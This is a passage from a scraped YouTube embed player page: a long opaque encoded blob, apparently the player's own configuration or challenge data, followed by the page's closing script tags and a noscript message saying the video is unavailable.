8h789sfMnKY4aeBJSA0KhW4ScRGKEe\/jOKHfR4llIIOjIJ7HdrHmter8seWypU+vDZHTWJEeuz60qaN+TEQWiCA+OAlUCAlOvWfL6r7AmbfmanU\/3Abu3\/5ESf8wMmWetpcgIz4hjKq+SZdThgXWorvYhPuY25WO+91M1G26q8BhvPKQE3wU0CoEqZSUXe\/ZvYxEfDZ93iBizf\/MywRRd8k6c0PtMTH1SRjFvbdM7H2zgSFh6R3maRESFLjlB9Fh7PYyVpbQ2737LoCVHgp4SoB+GICuw+ajPJyQlzlS+HmAxeXIvBUtrb2QVkS5LUdUtn9rKMphiRDYJ00nI3qaWZhYIBwzByANicK+FMsBkQgXVVYIxlnxW6UDE6G2cJSRIeH9VPtRo8WZHyR6u35k27\/cwhnpNy6FVrQP0h9yt1Q2BpjBJguPZVjiA+W301rFPG4YSsUq8gOkSRU5fVFNuKtrKPhGGMoapByJGOZ+JaXV\/bE\/0widUFBSQ2DEgzFfgmp8\/435Ojzu9drMmR6XaklPvssp0prE\/4I+PhrDE6ki3326t95aU\/xUhZ\/lxFco6Hm5SQnq5yo267704ZP\/8oG9J8AlEbT4Q2i0tbaku+iRO8iwusUoeTdCAlP1a9UnOgcvych7wDULerKYBFR6zAmhaQq5Pv9X6+XNEiIOzAwvN6WWrTtPb8eNxSnuU2LHIlsdPy\/\/BYYHjTlDKogtUR\/4weche+Bvw7mcREjFkAfCUWkfhsC4A6D7CdrlSdXPjHwh6T99XY6dz\/9SAPiCypIYCvN9gDWYvC+KgF\/r+FP\/+HZZOY80eB+N6ayKKFm4ILQCe5y9iC1WtEQ+yC\/+wkJW9fpwuAeq8DVZTJ2ki+upb9IlstqEw60HkPEOYgjf3pUkBvuxQaxDcCXW7+HgEM7KE\/Es9jK69xs+ux5FkWzR1IUq9EeNUwL+ozRVI+TE7AUyj76qG9gupu4TzFngoP0cbK8\/\/Y2ZtjPCOQEgHUf00yHBOnAOJi2g9pmyvAfF1Kxbmmn+EOMuZexfMCoaOZlfIhe0MGO1m4VKJiixR6uKWgmt1xvQg3HlYciPyaXpDuzrdPPbjNQ8P4kDcPHm+aUKO17YKcSJJoGMJ233PJUSh8QYQMAKZLPWEroVdIJYPvXpl4rlMaHY8q\/gHGWeFW82r35bH77+gx0nyFFyETBn4c0TjuSok3Ka4xyDxfkQdqX3+01jIX8kzR61BI0QpTLqji9cZydf4uF9WQ0mbflNueiJpaoC2iLCRv9ynTm9h6kQ+rzorou\/\/zac8hYus2FFi59THfIE5QmhYr\/0LcrGyPhN1sm39nOA4GkIS95mcFJxNxLHFHHg3iYu\/uwMnWRBMX6aAO33NlYPFbOCGVP6F2sQ\/3itqTse9Mmzy71LlfIBL1e+Db76h6gZCWFhbt06Pd2FPV6jlJ1FsDVKXybS0NvqJKB+kd5f+Zs\/[base64]\/64OKtF9UlEFsBCErKm3QKhNzylR9AFPFXAwdlZojAz\/xmCunnJpLaqKEEFw43o5bqf7ydY8vaKTIzfdaMrfsPrY4Ijj4NRpihlLqfqXUmTFxE8i09wmAL3TMQf6rwbt8PpGw+3TNZAe88rM9y+DN+EmCvM6kPIyEcR2p0S91BSfuY2YswNp5DZxFzQQwm6sfnpRfmQgEzvm2wC\/8u+y1ps4Bgk1ZiB0y5yqRfpRqj\/KGqiTrNO1kTeq4YhYpzFCObvI8MNMxx0ASUEq0RR0Pam8\/3lhAetjFJ2vLjW93q\/VetxHKSMWwMOZPQJLZzK5JbsyJdzQTe7ldxectvC+GPFzVtsKiLKGzxDE4gju2mD\/3ZjmScCiAhJNN7OBI\/\/2xFAthQD7ZZFV1KMuNwAK18rbe+\/ZVIVK1Cq2igxCa79c1J1IZ4vVlqd1fGek106aD5x5mMfJujPIXaLMKzvmbjyfXH3lVTsdWg0bT89WIpAI1o5d9bLO6x\/mDW0CMpQjzzBi5j22x0L6pFHfX+6dq+qK\/dCg\/TI804Tt8lDvOIL1JPKKPJXFuBAP00zkBZSHlSh2zreyibtxJYQW+qlAAJ+l5Bzo\/rdd2rueMQBHvmS2g5oUhsCLAmHuqBLQSugkXPRCWotNqSAeGyUnrl7Sb8YZXnPEC2FBpCP4nAu\/+zD9pv+a5OVl29d+Cjl0\/Dt\/KtmImuoHWoG5M2J9Fc2pgJ9zNxBEsyJum4c3oSa1feW34G8AyqMBq3bU89NHy2BtFihJ8pzUKKkjQoOI\/MROkYt5JLpNYI39ahDDMsymERtYFXGJ6UoOw+H52jrro+u5NAx8h0uDlhjFPJbzsw3tlTFg\/0vetAuNe39oQqkuaVOVfDsQksOvkMyWhupZDv7idxKPplWKVbVNgRV1FzpTXuFBD1fYNTv9waPh+fUElNFPom8GSbpHk52KLWSdOHIg4ti1AUppCHXNBiWQJd6WWXKGQfEZqXOdtejLhRIPy2e\/[base64]\/+cZ5HPJHJI\/uKSdp6sD76FDKaNHKGrDHvO0tGoCi80nfAAyS17E94fMyg6YKOaMoY5j+V7kQpt7QawKlxDqNSpYN2zgJKyDzaTXywz3way7cLGyQBZSUOACS7XM5WbOz9vP9VCPbQQKZJK\/W1C65nZw6H2RFszFDW07UDfq\/3EeSs70lpuTi27yVXfgcFKUXB\/43H64DUrIs\/wFSGlkyS8RJv93O8LvPh6RWT+c9fNKjKPVjqVphdi7K2UdymuP\/wLadyyq17ENDmQhxWfPUPga+lJ41EZ7QIy7L6ptcouHcKFAlcjUKJ6hNoDPaqamjUWnWyeFO6V8n9aKPdCQXOK2G6bFtd\/jVAQNpY+48K1CZJ2KgHmtyEMZD3BuLxMYVTcQPPRomZIxF2KtyVQOQvtvYNGF4dwyVB4uLLWaggSWetReboMg1CadC9VHrFV4DuMEJmocongwEb45NhmITm7Dat9mgfKNOzu3XvoHa\/8n5D1APKhpv4RKNepdpUODeM\/j4UA8NQalncBL\/8zhdEiC0Cz4lyIsXtrtDyQmeVMM6e+SmlOCFfBX8tFZ30sgcDohC4kXTWsh5FCV+XWwhaAaojfjtoA1aSvPZYSaqaovgaK1eI5T7eMY7MWF+ZWxth\/fSJ1cIOmOY3srbREq4PA2a0PETKar4hIG0LZQ7wRiNDHEv3TUg++oX0znJzWQOvc\/Lg2S5HSJpth\/YPMIiGGMQQyTY8JqPeplJ2BvdtZQFLPkdXuUEraMXnDU+h0vshnWSNRHxpfZKc\/GDhm6BAfyxkF9j2z9S\/D6ARFiibCv2lQ6ujl\/mAiR+vr6T\/MrRo5+ARYzIeQyKQkb9eXE9fpOt966iUQ9q279rBcf9Sko4\/9qOQ809PC\/EoefSI6nhA3weWl2Rrq\/\/7DNt0BS3TSoWW8sla0ctZf6rqakmm6k\/Qgo1IC3uUU5CnG61b6up1TIlIu6RZQwTRVB7N7LY8pFiYrLPpAqNs5XBC+IjWtc2l8kg4XmKFWif2RbRELsP1GiugRuKQm9cyHMS4WofA0qL2I4uUXUhyLAvkTm58al1stff3t34j\/ujym9Yjq6gv9gMp5Eo2iW1SeKOOMQjtD8Uk2YVwSjSOTWX1qzHJjq1mlOxJF2lHoKMPnai4sxeyM3YmNYg0LgliKGX0Q+cECN6BJjnwo5F5LLXA20CjwXIzEmHHFvuoQZNMvYo\/o5eO+hhhy4LI10doz8\/n26elLZfsldXv\/iWw+CmxC7bJWG1RuMuDqv3iYc\/McEK3OqNjHx7tIgdLaVNdbrDvKIzn3URqHiiYzHSiwkSHcwdrpQoRBsIp8xlPp24n1BLGmVMFCFM95BXbtDDxw0DyEadqqvSwqG6eSrTe2zL4fQeysasHgNBLBIyMi1cQANrx+q\/SdtItdOMYgXT9bVe\/8xRXDuUYvTybBRjZ4pK3cg\/GkxT8IjNtuo1CVcr3YfmxUckhXZe9eHCAqQmofaKLzOc66J+HblS7BWQBmYFgf7aKWcTANp26ZbdxkkYZeNis9RYZRGt9L8BmwsRjJd4+EnF1kAn9YZSxigHm1x8lClroD6RiAGkkjXe8m\/79goBVqUomoq6FPSWkVSlLYSjwIkLnUqpK\/pCtn3J4q3xBhdjQbmKqUT2lissSg3UC2v5kYD115jydTpDn3kPIE6Rosrmyl1Pl2DWcRhz7RSP2cB0x5svDQ0i8Aqxi1MfO3jdHZ1Ruu5YnCiNjSDZVWS+KHdoq6jKs+fGyvLgK4\/sgZeV459imBUMS069W8w+JjC9sQ7HhiROToRBCeCQIB7b11IT5MmY\/[base64]\/tLeQ+kIn90BcrxTlv1ZuRbRdqnF7TPm1m8F5CJuB\/Itah+qVeGjLh3y1aeQ1VLRhkoRa69zozsEUgGLyCaHrv4H2LbakmadFUE+8nIReK+be6Clo6HwMLwqi+FiNRbGXNHR9QBx7s2sC5SIel8zV\/euJ6BjF2a254+PGXcTtugcfxIRsXqU4EkRNSTEsakJ3ySfBFfwMyV6qUa8P\/2c794ZItzrDnNywBvgo2LiLAzH4X4Rx0T9feDWUJZRIAV4INYZnoGVG0sZGf10gJZNrMzH9LJmFWSyN7mbtkpRq38+yXP+5MpC\/FKfS2BBvXig5Cx0uZ9VmkvUwX59\/vzPRpxW29OCIAz5nv5aEbxf4W81bSNBPCpd2UuWpkMnqus\/OUAR2bwwgtLoTSP7KLlJnTsbPxmMbnZFogUFT7kTL2l1RdTZPYbr5XVoY10w8sUnkzdZhKMYx+hjagqsdzyWoOqA3bqx4f5bRgxZdVUga8ZRbtIoIqyNIE8FUN87af85sPb64mONEKhO4CirNbTRKLZAOhemoJiXp9SBtWPraXr9gXQ4w8P0sZ+Fvic\/Bok9u2c2Ah\/wGhvm5a\/uxRqWRDwGY8E5YS3eNQPp6Rv9qyvsZ7kr2PW\/[base64]\/c\/rgd9akNP4Jr6Z4RfII0M46SVHHksbS\/o7qjgDjz7KadLFxPhmxmDGUxdCFX8Wl\/Jj1obCW4yh4Wo3vo03dGG11PdOzAR5k2QyEhUmUW7d59mG7jk77QnWixNFIZdPvCeSPcH8+iMshqH2m5\/tbdP8JynovrToZgql804fG6HxuLHj\/9h58iuXwXXa1BdLP0xMq+4lJynrnqXAF1nLGKeCizB+NO3W0QhGb5muNHruP\/c1SZ+qvkOIHrc6ba9zMZpYNzPcrLf1bIINMyrABBoet5HWCdNg6U5sEsgHVe0k4tZMBna0s6MXNT1vvcnYaYjcV6\/FupmpyFGDsqfF4ZG8gwU4FFLRy3w8Z7PN1I5BiLfIRD2FOKZgFuoV2hi4XAeJRHELdJiTB0MznR8hrDGXBFLr\/8EElq3CE1PLkO3D62\/gtbR2jEut\/LSag2Y\/ani\/bDroxY7atdL+mN7E\/3AnaX8mbzELKzQEXAm7IOwndOezRPQb7D6aa1XpMAM7Czo021tlVhO7Z6qqIWxNtshINNp4kcV1qhvNN1U1VrahlMvW+UlZl7LF44u\/PAEOlrKbG9cXiARV2jW\/iOejkQ\/NobY4oS9PA1Shkc7Zw9a8fB2whPgri\/i\/imIv0awo3atSs775ALifoVlLmwSoqDF57k87+L4UBa7\/iNcp8Y4d7MRECBwnr1vJMDe1R82lJYGUkllU5nRVG\/rng1HuMAGI5rm+4yD1\/hMsW\/3\/AjnuneePaMltMcc07odg\/O18uCzplt+zJnbGuLpMGPRvTkOE5WTlDEhvPfu0AIcHmjMR1Z8U1iRjYdBc3+cIvCDjStTxikALc3cfFfwQJzNzT+z3NAAWHC7D1aVpVzuAWDixs0+gsBIG+6NXxAwfAvjXEhn+KzD35pU\/YBWkLuZa86ZuOeyf9tdf4Ufzei\/FbL7XkAoUi6\/o+zASpqV3ygmmXFZjBv6umrDYDk6Lry5IcuNdtoHT6jVALTO8yGHOj08Uul\/76GbrGhkMy+8UND56n0S9GaiMM3i4IO\/iDybyKBsku4w3ByxGp782jCzM28J9eM38CcQTOcpuAsIcscWAZVwRokcQ3+P1jsn1p9g0qHbfB4PJUkgMkL\/[base64]\/ibNbdHAW+zscWUnZ\/KHEb3oo0cWJuNM\/L+gGrGBzSWzr\/e+CtsfB\/7Cnku+QooQnDqzCl2d6RDsdPI\/pWdW6sqxUEQFHw8EBrx1rDbgcB5atZQ8alLRUuDZA9mQfrCcluPG0fiA0QZVp0kI7\/p1ihRutWqxNO8FQVDuw6uUCCYO+Xca5Dh449s9vpuAPfPHFdIsSNfRp872Bws4XXEloQjS64slDu+IVRpVRt0qfa45Ty8Dmylm5z0yneOkOMW7RdlSI1fiuFboiF0rsR0NFKaIPlTxNGW3JBn5R2tL3IW9nzO2fhxfA2Yq1\/Bvh68qDZ72QV58u0X3xV2\/wn7lQJlEXgV\/izyZJmyS5xlZYcvDQKfp+OjZhUOA6Ib+REjQpIsG0A05JzwQ60v3IjE6qB3FGi+XHsblh4guJz1XZWwB1ZTYfiolQbO7BhEKxLb9HPxQNOtdZoH6mKEYWqujxzbxwv\/OB1nLhaWbld58ptDmXs1AO4gJy5qPyp6EUNi0pZ1BOK4U6VcyaXvoZwWIrU0\/lT1g++iYgSm+2dq1ANxPR4vrnagAKwy+3CoRawmysTibckhQ0wrcjOe+O6b\/EhIehI23MrH57TCtieWMlXDQf+gxLZphgYiekseD7A5w7ZjjQvjNPSYfD2ehS95rUIJwXHRNedzrwM5E+fLcjDc+IqVh8Eq6taa2WoygsjE+76dx2qqwjUFBamr3nRTSsDT9VdZM+\/5icD0+rlhsD8LQfd\/4kzHKhUFti\/vbmA9xDFWiq7fn\/i22YgRf+17XTrSYUZehD3FhyeDdaRqIR1U1ar9wGS0KH0taHH7WrfQ1NHV4fHVB6k8xnAZl8I7tyHy8sVmpanw8co5nPpOrx8Osr5OM7urU4\/BDUReuvEqk7HjJsmQb6ozdec+PPPQeZ7GGKRj5vcQoE8r1pXLDhn+b31NU6RbLcxfskY25vivLJ+lsxNnRql\/[base64]\/2veeaj5T7xJOeuiQnvUqe4gJoNrDHbSSf+idGp\/jocK5zX2AP9T\/WMNiU7qhKIXLr+tPqU4NwWh\/HyiGErAbIjFqah0CDcieZaJfIQZuz8LX82uuqIMN6CDoHpaqfTrguySPNRyFeT+BPhjgjp7ZGV7gmchaU1NpukqxwZAwyYFdm1cUKlMCHUIj1Rmi5oJ2ZLV\/[base64]\/6HJl5gTuiWs0yTr8J1Ch6GAvZXINkkwN\/28aqR04wkbvPJMw0vT741fsn2KTDupBUuEhD4v1g861\/H9o5JIRUVlwuAuZdajL4PdbIuSbxpYeu4s8o4fjNIS0equQoXrPBfBDMYSTCKGk2mSnYtIHjU06CRkFFCrD503rTxa7t3v5sy\/gx5C9VdqbRKofa+op3E0EQ4IJGBIVHyONr2rkUlggo8zSk6MUSm6gfrogai3wImQ21T\/hLYtkymdOl5WqgaEAgvhwW1Guy5tQyRby7z\/w8yJCQCG70g5JqD8Oy05cZOc6hquOycvC9kG1x0RUCNPZsn1tT0XQ\/DaAq9THK0X8KwIVK48XDyibin0\/9WTS82oOLqp\/i+5k6GWI74cznTVfWmVq5jWEGGVbwiAt1mq7cms0hp3y\/eb4XN5VmVL2ss3JuHHbBPbl20uSnm6Cs6AeV5wc+w\/Lvab1c5WOqjGn7Rd2fLMjbITD6jdX25lPL73ulHhLuk9OrRBIapO0YwHEPlzL1wJ4o\/j7hTCTm\/h5NzP\/APQzrpA3Ljx9mObchEd482YxD9vqQ6\/kf0toPSqTEiofT62JZzLUO847mWYfgTH5558AKcPuEA\/Wt2XPeI+cM4E2jl7vJTt34ANxueW6zRv+UZuyTgDzLqttNyl3fZyaS\/21LFnAC4UHvmMIKDsnB1zAQXM+DiMUjdVe2knvGGH1bR+Ay3vS5Ebm3xtBYr4HqwaKy3+7C\/FuBHaEqoMVZmbOz+GoPs2t6JlZtdTZa4cgH4HiDSkKRBQRUhAj01bjZlN9I1t0QZP6v6dcSI4gTNd2OccQ3j7Kv+\/+4ZmB2sbSI7HplnilgSSj16LJg7lyWsIPwULFF0dHaYc\/2AWd69jCCE\/wNf3MkkkPA6uFtoBrpHxyRCsr3oOY8HddpcGfnui5FWMY2Ctv75\/P0aB\/0ZmMbf39l8aKJ\/gFHzan\/CydWDXC1X+5+QoLYMtg6A+dDuoX4hCRBi4FEAdSzujNcAaJbMJoU7wzi\/buVzjgoMow8Et1L2JNY1U9y54O1Sr\/+6WADCH+n+2zduc6kshtJvPEiTzcfB+3QYBuaMrcWCYxDta5eip\/[base64]\/TRikH5loilgKUm9NYSQ4jgjfDgtAmWBjGVLBktYfUT\/CDMlgCKd1FaQU\/ocnCosMLHGlRoxQd0h60olR5eQBgZvv7p3w7P3nJNDyYI7jgJQhplqlw\/+sINO8AAjwEJq2\/bW\/KXgxAzTEwEod+aTaKwnv8zdMgvp7CKZndSn+yamMbULRXFnR0ssZldu8Gu6XMuGVSWia9ekzMEiSOc04YbEnXrCvHdrEOyJSjkq9IwuZApTFeBMxo0+uac71HF\/q8q64aAnGsW1Ws5URHqTzXS0m3fgue7nljo33YeFg9lv95XhFs9xydfoPpBHaKtesnRVwzNf6WUU4OBtvm8A+nxaELM\/Zy+idavI7YUckKNNJPcAWSD7HROmpscEkU+MQsQKfC5w26q0gomvWje9Yb6oXZffI8qVFlSuRqPHuYrhU3nGTjwfgHDPhsY8Mk6W4PnXc1OwZGjJF\/JYZ0f3UsFtE7FpOiV93LK2Fsit1hW80TBq2Ga8pA1DniI1u900ZN2Nl8XkK8Q9vr3EUS6CiWvenEXTnQjcMdq6efXyQ+nJDQedl1jfqQW5rqfEaScz10PFpCfvQ7ojQimTJ0uJA98q9yGFr1aOyjtyCdYSqMz1dk\/RnKaq1XIKiFNd2VrrCG3cSriHIhV7h\/2ZRdz2R0nnJqLx+4BLOmaHNWisKKW7EfHMS98g6MZZZsww3hjgAyx2G4ekprInF8dW+jHxn84tCG3Jb+0XWEeNjgHyUwHhjOcu04Wg6jvnLRUFtAC69Swsrk5cNp3KSMHwrf9\/8d08dc5ZZf9x0AV0PQCQCMBn+0twnArWSG4Zy5FydvIlPxwP8FDtimEjHxAv3CfPq+nbBnwEVM6gin7xsAVT5wxm0jiSOF\/blM7orE4IXaUbTdF6fmc0MgH4JHj0ELw2R7GzxrVE9tqD1KOOlRu5w1FZ2B258kYp+\/B6ZDSftYOPJ2pjWxKtjZNrrK53XdUgTVkZU7NVEQviCqAYhBFUjxAw37xlky6lBrJ5e8rva18in8ubyAdB55mLXHocG6HZnJJqSPV2fCmEQdgdMlpIm9xCTe3xOlqpsLwMYxLoYqI5tdfXhk5hVa2QUzU1ta4KZbiNr1l\/[base64]\/BaMV\/2cihGMf\/pCiWKGFhDvy9Reo5nimOvWsYLIHz58\/d0AyBVBuWVP5DE+p4KmxIOJV5dFTt8s97TvHeNPSqx4N4aVNv6+eVOIvXLfMkIMg29IBdXciSF8onNKJfkAApwe7Juj+M51LMo0oJQxMY20y7DD8x\/NLkqgg0WbVeP3Y9xpNpckDpNehKH5593PTan0Q9sqD8kTJB1\/UnyFpppH0tXObCNeadAY3R9KR1PD9PD8E\/FGhAklZ7K8dnOSwqDsBt5CmL8Ba0Fei0LmSaTRMVrkioGQHjR6FmJNO16kpJCG7tCmrxDXW6SQk0+Uf8XblT3eBP0K353O3BhhAd6eNaz0gr05RBzFVCpmOSNbeo01HoDq7ep5WARzcl14OptsWQPuvmjVywrLrjkl2I\/0fWCZCOBBuK8CrCMJAmoL9efmgFzqHvprJebGMfwzafdWLncDJip6YWR+LJ5UCJ77VLFQQt5maBam+UQdocgMl3D2MOrx9S68cZQlhx9MReejhC18ZDygkMUxUwPiOaZ6u5IW8s6xSH9qrWzJNsdrpjNp1\/RbhEzMnexSDA4FnXstDZdBTnyo39vNN89TPK3w1QTrlPsEHuLh\/wxyPZ8VaRI5DQ80VFLlwl9XJRjUIYfa6Z\/V6ylqAYzedxXU2tFeojp1Ojvu7XgqFxnG9PkpOqr6da4mPIZjIbYJDV73qpzX0Jm+Uyg9VHUWL1At\/0gh4P5gvsh5Vsc8WrOY47IygYqmFoZ8kdcvdaJbqtvup3Z5MHwpwJj+d7lEImaNc8flTuUm7xO5mgY3qsuITEl2oAVchrjyUVI30J7uWeG7PiCq5L72Cwm389GVWvQWApWgQRkHbjiRo1c9ZSKTl9flP9fsYTIbDvZgrsJ4Jtyxl1KRQhy\/eq4C0XL+5QV2lPZ\/TCBsko8Q6uNrVZquPnD9qf+Mc9BSoeYVHU\/oHAXeNfaDdKioxa2s5Dk091K61T0YL9XxEbP7A9hoozBgvypDW2CJvkuIDBdWybWgF\/skL65PpfGzgcvsvnF4n7mxmABjDhr1SfoOQP5YloVRgp7VPMXQsSLZXzaZ8gTXoMDcWE9KdBp+WdgK62fNucHC\/[base64]\/8GSwAlc93KALiePlfwY6JOgZHxW02TvAY568v3WI+AhYr1sKPfxi\/mEl1dsF8+6cxsdReqVmoSPkMhob+xum7UmzgxTR6XaUxXflU+7CgDocEYGZqUQyWxbKVxMal2potyKOHOyWMWxnWzjqQkpGAEJLRYX0S8M87yM\/OS64Usij9WrnGdE555MFOPZRdctr4AJOaJ+QPaQYxSORrNCr\/j9T1dy\/H6CYTcXRUeCCLdx9mi8yLDMidGsM1VT8ZNXHq5a6XdHesLH5pcXKShXDOSA1kK1VuDE+Mrbp1VM\/5WLr22YkuNnt1iih1tq6hEy61ijJiTgpNppjS4EgOuhWGtKs1syaYalZPpIRwwtTGIPIUA8L744ny99YPs+vxFChInOWBrkc5YOMLS+tu01U0YnUVqH2WPTmG2SSj5rQn5g1h02XrkgmGcs0trj8ABV37yz19qDimfM\/867diYpfxyO+ceA0cuCxmddgD3wpvnFFFVe+t15M3g8RSSp9frKLdeceqFNd63o6q4hQwRuYu4wEyZZNuWDNv9Tt0kKhxuvVZsdtQqkd0gZTq8tKXVboEOzg75c\/L3m3ZOoO7tunN3Tcc+uyBU8CbuWpHYS4bvYg94ektlIaXltuWm0zG3RaqKCNKQoDqNvfV3BJMNQBySHqFdeVfzXJU3ww76k4tZ7\/Hbouor8QV8lxUbRVO6\/V4q+AW7elot2AKftpoLoTYR32EGYKFosmQI3l9vcMMC\/WyXTvsn+myC0XP\/zVTBXSfpSrsOXAg5ROmZ2CcdH6OI5kEK\/0kQ006wrG3xHS9zcIFdB2P\/obH\/qJWP2BeqlYyo90DnYoYdjz2nq1XUDPopbzzWbRYmybYv9w4ZqyUm4eOb6IV5myjVUEn\/\/0RkopBZQDgxjDM6KjeB9McjHGSQ1SCG8sByRm5CMtyKvmT7PnD0MpirmIlc\/c8mAoJ1vV46f1Czz9JwU+KNr2yb1kf74FzPkCC5HRZY9QJLqwxTM1yhnV08EE3u1o\/v5pfMo+UIKkORKPTjnTdnwllnIk\/KoLupQCbFFf+bSCSKqK4ItKvOYRSfrICKCD16qEqH0eRs2pmkh0IJkWAhOG+sYVvqC7WLy+cAdixNN5AeJuXVYaR2+kw4arkKPeyMeM4ff3FCEQL0LHUQrMnIm9tFB3JIGtOEn3TYYLLYGe38HQ1i9\/\/4QrZurFw5AoYaN81EayX93gzDmVeNpDoWQlRhKRBvjYtDMCGSBpfgFEYEJ5IvDr3I9CkmDXoHOg+PotLosLOQ3Z9GVXUUrd\/2kPOpRUy7IxTffTUpXZE6KqZna2geFodxD\/SENOi1CySas+cLnLBQAvjG\/O0NAcXu1Mp2FP6bjQEjrt+MGO5+x8CYyvLbI8WnaaRKHvZ1jLT6K1ZYYOLrq9uPC1c17xvPv0reVmRYB4KuY7xFutqrIRGxCXR31ft68w\/ZBV5LiOypwyvTMr7B7ImkVgzqZTztCjiwgVydv410+QEpWD3uomLOdL9eTw0XWsAp\/lAx6fhcMLh\/IPKAXx5GUDfMB0BpE9zHfqy1HALXIbDvZNB4P1QiPcAMnauIbuUKbYRTPLnalZiAiwjAg+KSo5LGMAxws7wsEx031cyTogE5h0Ka1eJWMy\/nvI8kkzvH4Ziv\/Sa7zAW5mrqfpd1mnw0BG4xO0P0MaykzZUA6wLPRP7m5eFGIqU+FRMroqfRleXGBrDCNJk2sMFiL+UOF0+k7fM89yzx\/1q8T+RrGw6j3RXHzAWzpH4+uutxKcu2DabgwApjUJCKlOBKIfzr2SUGy81SsrQexdQivPin7hnKlSn\/qPpqVpch0f8bvmVUug6iW8BZPE4kEULW1\/yMcXvWyE7F+Mfybhw4jmiCELPtJjOzb58RhZ9XOw4gH0lrOmQCceu+zlxN4ue0eZ2laWLUjl3tWCtNDRN\/Ki8TgThnttM04MuV8TFxFACvfYBb3Jtzdl4VW2kGzKx\/2CPPsPC1M3OYPnuidMQbKHIbu62RsP+GANs1t4xaBTpj00LgtL3rFyUjvW9NZmOFXgtZxj832+rHbkeS7z4VZj6nWywum7ztReA4ekJo3OebEe8y4WtOKBoWVWPcRJA\/[base64]\/3ZuDnSaXbxjjosouO00Ds0Hh99W8KIHTVzsBZm5WNbJJkMRfIdxw55jBkuUiup11QfnyQp2tOz8EcezMVGbUBPBEo7\/0EnD+r7bPsX56FQRQoAL8moJGULR2WSuG1Efr4AAetmxEnepZfOdTpioJZziJW4DKg1tJCKjVmUlE6lujTZRdS2ZF7DjTg3q4a4NM7udjuZYb+OjgqCGW\/3bm7P7MFp0bAan29bE6PqTZvbJ3VxAVARpLTwQHJAHh5EqBkCumQREt7OFJpIi4DyXYbwrUTL0bJW\/9RTgZV8Ss6p\/X+47Bpd9T7pSI0zbyZ5KwGekT8ksCUtYcJ90OTrs1FTB\/2\/m2ukKI89q\/kpyjur6Ck6jSpt7kzi5hXoWIS+4JYUJBhUotBl41lcunJ0ZVNC4dfDOP\/gp1J7tcXKcVmiZnXjTi\/qzQRFFEUA4\/W2gBIS0E+7ShvN\/SsW7aeiBoKNm3HJF9YxSdFCRyRccliC\/XaRa7xp8z5cq860UxRsU3+29kO7A6T1MMN4bb1U9eAn1xxrCbIWO9jzmfR8tjGLCgE75le5hGqYwX1TEmdZD68XownYHAOL+APXVBi98avYLCIS0QXsFEa2QvJVQB1\/FFppnqUDrILkvBHopGlmkuL\/uWob60BUhkOh0xq1fG5IjSdck7EZOlJwjENZwq\/gYu+r568zcN4\/DmzYdmJx7Y\/U4laVG0suD5ShHOqsqEAewPB4W6i317ZsBot4GAIetayu01nEHr\/w3NMQc1pO7CimUUiUNdoMn00g+FGZcotlyS4k75MHl0TomIr+0QthfCWfGzNST\/ENWYm5bMxKAyZ9NVXDpOjuG0GNlOmdNnt7OoScAB5l56A5Xh7NTIACpcUWeClLfVn8L8tjLhXFarhUBkmb+1nSRajXFBMmHR2liXLtOhJpaNscKDwsbU0EfoFRiU65xL5eK7ik6Jn+if+3cXC1wZ3L0BktY5yES2NwYNnJVyvT+R\/fK\/rmGc01T\/chH36nseBtmzHzxRBEXli5e\/NdUtq09qrhDMM6aSniLWOtQSwGtDnKjdBgb6CJ\/8dELw1xqW+BBy80N2ffvoOKGjpfLve0X9C+Fi45Bn2Yq8e+OcJEoqBrwsH\/Q\/CbhDFUPtyNn8G4sZpDA7hGtTYGu2IRZFagZoiN9XVJqcMPn5yZ4E7QsddRSKVEPOXEt\/bn1SbUDte+E5W2d9cOKMucwOeBaHaScIbqdifnyWd0yxxg\/NJeK3y7xN\/utFqbIrbtxnhqZXh7isqtJbPWXxR7TTKRLdwGBb+ZMTRps0ma\/tpBsl3XnNTvnTYJHJEwcbC+xSTnB4m5tkMV6h\/7DE6t1GH4UScVYHuSi3+sjEKSdZpMdFOaad8EbcJreLl1j1PBeEXzsXMSqJ\/fcuuXvFXi05sbm+XNrQFwdbufY83YqJ0YUR0OR9hfBgcjS1pO0aD4KrMbUKbpEFmLYw2\/omXLJNFTnn8nBJIJJQwRoxSy6L7krJC\/KYCTobeWBlP\/wnjWXdPni4wx3nG4589XXPVhDbbqKcI\/K5flv8AtdNnaIh5hE1n0XAeUl2Y9rIqDBNyBx3WXDIntWed\/+7fIV4hUaC9RTEcIb1fhJ8qUmlB57pO6tos1UIhh0JyM50pJv+Q+Ft9sj6gxf76x1Ltwiy\/suaVwce6RqCy4is7K\/9Kwd+k\/ZMEgLwM0qQIAOnIwQd1qXB35HOKakZHQ4n29hGVcgT9fKK0gInHyZ8atQk2\/Tjd0ckRF+VQYVTUN9PIBI3ZCtqZMdPpdvjgb5u5E6HZs08wymAZRJfNUIW2pC0bn0v8OJW6UMtlM6qg2QuTuF6NvP1PHuX5ndqInVPow+uIQ+lguoD+GEAOA3B51q+Z81xwXs6HixRpS7Q\/wBoMJK92nl83nsI5G5z1d7MNbjG8Oa7\/VXu0oOOgPXep1xC4eA7aup6+p6F3TvqVhjzZ5Kfq15DO4Yr94ZQT3vQiUPKYimwEObiO9i3b9O3\/WgTITNNQ4v23hdyr9gk0pWXpqRnLaradyjx4KTwIeG9G2toBaW2TcdlA3rjN9bvhNjzhMq97nYepf92QzTbs7C1oMtFqkCJiEPiE4p7QiHhg1Az+YqXthswD1R5dhGM2gj0kSX2wOa3MnszvJxLy6yKa\/jzE2jqKyzs9daj9TE\/IK7sUJjeLAGeB7SdbAe+3IOncwRRFuRGwCdbnJg0J+tdulKXA+Sn3DD9no8M5Pahg6kTqMbBOOrTQPjh6Bh6GHaVG5y4jukcUNpVFz+wloXy4UfWbkezd298JrGMCt\/NoG069pavP4vtAleyR7mtX8BesBuv7bZtaVz6\/rM0delqnRgpkbYRyhKVVhGozdbycQLHRDZFnWux527j8S\/REQRFL1+z2u3ScA\x22,\x22globalName\x22:\x22trayride\x22,\x22clientExperimentsStateBlob\x22:\x22\x5bnull,null,null,null,null,null,null,\x5b\x5d,\x5b\x5d\x5d\x22\x7d\x7d'; if (window.ytAtRC){ window.ytAtRC(window.ytAtR); }})();</script><script nonce="qVZKa-XiXJUfyDUZ_ydQrw">if (window.ytcsi) {ytcsi.infoGel({serverTimeMs:  68.0 }, '');}</script><noscript><div class="player-unavailable"><h1 class="message">An error occurred.</h1><div class="submessage"><a href="https://www.youtube.com/watch?v=fW2ZNNabqPs" target="_blank">Try watching this video on www.youtube.com</a>, or enable JavaScript if it is disabled in your browser.</div></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
